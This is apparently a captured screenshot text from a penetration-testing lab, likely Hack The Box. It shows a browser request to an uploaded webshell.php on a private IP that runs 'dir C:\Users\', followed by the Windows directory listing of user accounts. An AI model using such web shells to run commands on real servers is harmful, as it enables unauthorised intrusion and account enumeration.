 10.150.150.11/upload/2/we
10.150.150.11/upload/2/webshell.php?cmd=dir C:\Users\
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Volume in drive C has no label. Volume Serial Number is F80A-FDD9 Directory of C:\Users 07/16/2020 06:44 AM
. 07/16/2020 06:44 AM
.. 06/27/2016 12:21 AM
Administrator 06/27/2016 02:05 AM
Classic .NET AppPool 03/28/2020 09:01 AM
Jboden 06/27/2016 01:58 AM
MSSQL$SQLEXPRESS 07/13/2009 09:57 PM
Public 07/16/2020 06:44 AM
tony 0 File(s) 0 bytes 8 Dir(s) 21,101,494,272 bytes free